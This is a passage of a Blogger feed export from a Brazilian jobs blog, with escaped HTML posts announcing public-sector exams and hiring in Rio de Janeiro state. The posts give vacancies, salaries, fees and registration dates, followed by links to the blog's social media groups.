href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6175289543754693005\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6175289543754693005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/os-viva-rio-abre-processo-seletivo-para.html","title":"O.S. VIVA RIO abre PROCESSO SELETIVO para diversos cargos para operação de UPAS no RIO DE JANEIRO (RJ) - 135 vagas - Exigência desde o ENSINO MÉDIO ao SUPERIOR - Salários até R$ 2.870,00 - Inscrições de 25\/11 até 22\/12 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0S5HOJ28kL34UDkIc8xyHhzEN8eprH2Mo-12HFKr2Lb5ABjUSJQOuzaa0dk4RyfjgUE-gN7WxFIgC7fHgNgtec0K-sTV_8C3rikloXb6aMwMYRwNRhYV3U-Y9AtE8vDX3NfPVfDnOmkA\/s72-w320-h400-c\/d336e50dd60008c15064490fac3e2bd7.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-3843104639377153706"},"published":{"$t":"2020-11-30T18:36:00.004-03:00"},"updated":{"$t":"2020-11-30T18:36:16.499-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s450\/mp2_gr.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s320\/mp2_gr.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003EA\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.sjvriopreto.rj.gov.br\/\" style=\"box-sizing: border-box; color: #205c98; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-decoration-line: none; text-indent: 40px;\" target=\"_blank\"\u003EPrefeitura de São José do Vale do Rio Preto\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E, no estado do Rio de Janeiro, divulgou o edital de um novo Concurso Público com\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; margin: 0px; padding: 0px; text-align: justify; text-indent: 40px;\"\u003E77\u003C\/b\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: arial, verdana, sans-serif; font-size: 17px; text-align: justify; text-indent: 40px;\"\u003Evagas disponíveis.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EPara participar, é necessário que os candidatos tenham ensino fundamental incompleto ou completo, médio\/técnico ou superior, conforme o cargo pretendido, bem como registro no conselho de classe quando solicitado para o exercício da função, idade mínima de 18 anos na data da posse, estejam em dia com as obrigações militares e eleitorais, tenham aptidão física e mental para o exercício das atribuições dos cargos, entre outros.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EVagas, salário e carga horária\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EAs oportunidades estão distribuídas das seguintes formas:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; font-family: verdana, arial, sans-serif; font-size: 11px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino fundamental incompleto e completo:\u0026nbsp;\u003C\/b\u003ELixeiro; Trabalhador Braçal; Cozinheiro; Cozinheiro de Hospital; Merendeira (7); Servente (3); Operador de Máquinas Leves; Motorista (6); Operador de Máquinas de Terraplanagem; Encarregado de Obras; Atendente de Saúde e Inspetor de Disciplina;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino médio\/técnico:\u003C\/b\u003E\u0026nbsp;Cuidador Escolar (12); Auxiliar de Consultório Dentário; Auxiliar Administrativo (3); Auxiliar Administrativo de Saúde; Cadastrador; Técnico de Informática; Professor \"E\" Séries Iniciais - Educação Infantil ao 5º ano (14); Secretário de Unidade Escolar (4); Agente de Trânsito (3); Fiscal de Obras; Fiscal de Posturas e Transporte; Fiscal de Saúde Pública; Fiscal de Tributos; Técnico de Imobilização (1); Técnico de Enfermagem (4) e Técnico em Raio-X - Especialista em Mamografia e Urologia;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 25.6px; list-style-type: disc; margin: 0px 0px 0px 44px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EEnsino superior:\u003C\/b\u003E\u0026nbsp;Professor \"B\" de: Artes; Ciências Biológicas e Físicas (1); Educação Física (1); Geografia; História; Letras - Língua Inglesa; Letras - Língua Portuguesa; Matemática (1); Assistente Social; Enfermeiro (1); Engenheiro; Médicos: Ambulatório; Neurologista (1); Obstetra; Oftalmologista; Ortopedista (1); Otorrinolaringologista; Pediatra; Psiquiatra (1); Plantonista Clínico (7); Pediatra (2) e de Família (4).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EVale ressaltar que algumas destas chances são destinadas aos profissionais que se encaixem nos perfis especificados no edital.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003ESob jornada de trabalho de 20 a 44 horas semanais, os profissionais contratados receberão salário base mensal que varia de\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$ 941,15\u003C\/b\u003E\u0026nbsp;a\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ER$\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10.467,44\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInscrição\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EMediante ao pagamento de taxa que varia de R$ 45,18 a R$ 150,00, os interessados poderão se inscrever a partir das\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E10h do dia 18 de novembro de 2020 até às 23h59 do dia 5 de janeiro de 2021\u003C\/b\u003E\u0026nbsp;(horário de Brasília), exclusivamente via internet, no site do\u0026nbsp;\u003Ca href=\"https:\/\/www.incpconcursos.org.br\/informacoes\/132\/\" style=\"box-sizing: border-box; color: #205c98; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInstituto Nacional de Concurso Público (INCP)\u003C\/a\u003E. Haverá isenção do valor a ser pago, somente para os candidatos que se enquadrem nos requisitos especificados no edital, esta que deverá ser solicitada nos dias\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E18, 19 e 20 de\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Enovembro\u003C\/b\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;de 2020, das 10h às 18h\u003C\/b\u003E.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESeleção\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EEste Concurso Público será composto por\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Etrês etapas\u003C\/b\u003E, sendo elas: prova objetiva, de caráter eliminatório e classificatório, prova de títulos, com caráter classificatório, e prova prática, meramente eliminatória.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO conteúdo programático será composto pelas seguintes disciplinas: língua portuguesa, matemática, conhecimentos específicos e pedagógicos. Para aplicação da primeira fase, está previsto o dia\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E21 de março de 2020.\u003C\/b\u003E\u0026nbsp;Caso haja empate, a preferência será dada ao candidato que tiver idade igual ou superior a 60 anos, na forma do disposto no parágrafo único do art. 27, da Lei Federal nº 10.741, de 01 de outubro de 2003.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do presente certame será de\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;dois anos\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas por meio do documento oficial disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/novo-concurso-publico-tem-edital-divulgado-pela-prefeitura-de-sao-jose-do-vale-do-rio-preto-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3843104639377153706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html","title":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s72-c\/mp2_gr.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8980488487550104169"},"published":{"$t":"2020-11-03T19:11:00.001-03:00"},"updated":{"$t":"2020-11-03T19:11:04.877-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s500\/portal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/w400-h261\/portal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Prefeitura de Carmo (RJ)\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, tornou público o edital nº 01\/2020 de seu concurso para provimento de vagas efetivas para profissionais de diversos níveis de escolaridade. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Carmo - RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Evai ofertar\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E71 vagas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, além do cadastro reserva.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso público será organizado pelo IAN - Instituto de Avaliação Nacional e no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da empresa\u003C\/a\u003E\u0026nbsp;você encontra alguns materiais de estudo, como a Lei Orgânica Municipal, o Estatuto dos Servidores Públicos, o Código Tributário Municipal, o Código de Posturas Municipal e o Código de Obras Municipal.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos e vencimentos do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais serão contratados pelo\u0026nbsp;regime estatutário\u0026nbsp;e deverão cumprir uma jornada de trabalho que varia de 16 a 40 horas semanais. Confira como estão distribuídas as 71 vagas de acordo com o nível de escolaridade e seus respectivos vencimentos.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental incompleto (alfabetizado)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); 